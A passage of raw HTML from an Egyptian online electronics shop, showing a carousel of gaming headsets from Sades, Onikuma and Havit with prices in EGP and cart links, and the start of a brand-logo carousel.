	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8429" data-product_sku="th650" aria-label="Read more about &ldquo;Havit GameNote TH650 RGB Dual Headset Stand With 2 USB port&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8372 status-publish last outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8372">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="8372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">Sades SA903 7.1 Channel Surround USB Gaming Headset Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8372" data-product_sku="sa903blue" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8171 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8171" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa-822-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8171"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="8171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">Sades SA-822 Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8171" data-product_sku="sa822" aria-label="Add to cart: &ldquo;Sades SA-822 Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8098 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8098">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k5-camouflage-3-5mm-jack-surround-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k5-camouflage-3-5mm-jack-surround-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k5-camouflage-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8098" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k5-camouflage-3-5mm-jack-surround-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8098"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="8098" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k5-camouflage-3-5mm-jack-surround-gaming-headset/">Onikuma K5 Camouflage 3.5MM Jack Surround Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8098" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8098" data-product_sku="k5camou" aria-label="Add to cart: &ldquo;Onikuma K5 Camouflage 3.5MM Jack Surround Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7898 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7898">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/SA818-1_1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7898" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7898"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="7898" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa818-stereo-gaming-headphones-with-noise-reduction-mic/">Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>525&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7898" data-product_sku="SA818-BLUE" aria-label="Add to cart: &ldquo;Sades SA818 Stereo Gaming Headphones With Noise-Reduction Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7874 status-publish last instock product_cat-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7874">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k8-rgb-led-3-5mm-gaming-headset-headband-with-mic/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k8-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k8-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k8-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k8-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k8-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k8-rgb-led-3-5mm-gaming-headset-headband-with-mic/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k8-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k8.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7874" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k8-rgb-led-3-5mm-gaming-headset-headband-with-mic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7874"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="7874" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k8-rgb-led-3-5mm-gaming-headset-headband-with-mic/">Onikuma K8 RGB LED 3.5mm Gaming Headset Headband With Mic</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7874" data-product_sku="k8" aria-label="Add to cart: &ldquo;Onikuma K8 RGB LED 3.5mm Gaming Headset Headband With Mic&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7554 status-publish first instock product_cat-headset product_tag-gaming-headset has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7554">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7554" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7554"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="8e09b1aa7d" data-product-id="7554" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/">Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &#038; Pc Breathable RGB LED</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
							
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7554" data-product_sku="K6" aria-label="Add to cart: &ldquo;Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-689 -->
						</div>

</div><!-- #product-11246 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5527" class="wd-brands brands-widget slider-brands_5527 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/tp-link/" title="TP-LINK" class="wd-fill"></a>
									
									<img width="2308" height="871" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="TP-LINK" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 2308px) 100vw, 2308px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png 2308w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-400x151.png 400w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1300x491.png 1300w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-768x290.png 768w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1536x580.png 1536w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-2048x773.png 2048w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-860x325.png 860w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-430x162.png 430w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-700x264.png 700w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-150x57.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/meetion/" title="Meetion" class="wd-fill"></a>
									
									<img width="230" height="64" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 230px) 100vw, 230px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png 230w, https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11-150x42.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/jakemy/" title="JAKEMY" class="wd-fill"></a>
									
									<img width="160" height="50" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png 160w, https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
